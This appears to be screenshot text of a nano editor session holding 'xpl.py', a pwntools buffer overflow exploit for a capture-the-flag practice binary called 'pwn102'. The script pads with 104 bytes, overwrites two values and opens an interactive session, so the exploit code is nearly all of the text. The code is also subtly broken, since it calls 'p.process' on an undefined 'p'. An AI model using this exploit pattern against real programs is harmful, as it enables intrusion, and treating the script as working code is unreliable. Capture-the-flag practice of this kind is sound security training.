 GNU nano 2.9.3 xpl.py Modified
#!/usr/bin/env python
from pwn import *
payload = ""
payload += "A"*104
payload += p32(0xC0D3)
payload += p32(0xC0FF33)
#print payload
p.process('./pwn102')
p.sendlineafter('?', payload)
p.interactive()
Save modified buffer?  (Answering "No" will DISCARD changes.)
Y Yes
N No ^C Cancel
☺ 0 sudo 1 ida64 Ξ 2 nano 3 pwn102 Σ Σ Sat 18:23:22 2022-05-14